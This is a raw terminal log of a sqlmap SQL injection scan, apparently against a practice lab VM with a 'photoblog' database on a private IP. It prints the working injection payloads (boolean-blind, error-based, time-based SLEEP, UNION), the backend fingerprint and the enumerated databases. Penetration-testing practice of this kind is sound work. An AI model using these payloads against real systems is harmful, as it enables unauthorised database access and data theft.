 [08:52:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:52:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:53:07] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:53:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:53:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:53:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection te
chnique test
[08:53:07] [INFO] target URL appears to have 4 columns in query
[08:53:07] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[08:53:07] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9915=9915

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2 AND (SELECT 5615 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(5615=5615,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6205 FROM (SELECT(SLEEP(5)))qmuH)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x73747153614b744a565266467349744875744162664f63476c63545775496147796f626550614966,0x71626a6a71),NULL,NULL-- -
---
[08:53:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[08:53:14] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog

[08:53:14] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/192.168.228.132'

[*] ending @ 08:53:14 /2024-11-21/

┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda]
└─$